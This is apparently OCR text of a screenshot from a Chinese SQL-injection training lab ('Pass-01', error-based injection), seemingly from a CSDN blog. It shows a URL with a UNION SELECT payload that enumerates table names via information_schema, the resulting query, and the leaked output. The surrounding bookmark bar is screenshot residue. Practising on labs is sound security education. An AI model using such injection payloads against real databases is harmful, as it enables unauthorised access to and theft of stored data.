 inject2.lab.aqlab.cn:81/Pass-01/index.php?id=1%20and%201=2%20union%20select%201,2,table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%201,1
宝 京东 云主机 - XianDian... http://qidao.free.id... 百度翻译 site:baidu.com - 国... (5条消息)CSDN-专... 后端基础PHP—简... 封神台 - 掌控安全... Centos下安装ms... 渗透师
SQL注入靶场
本关考点:
显错注入（一）
任务
通过显错注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句:
select *from user where id=1 and 1=2 union select 1,2,table_name from information_schema.tables where table_schema=database() limit 1,1
查询结果:
Your Login name:2
Your Password:user
https://blog.csdn.net/qq_45300786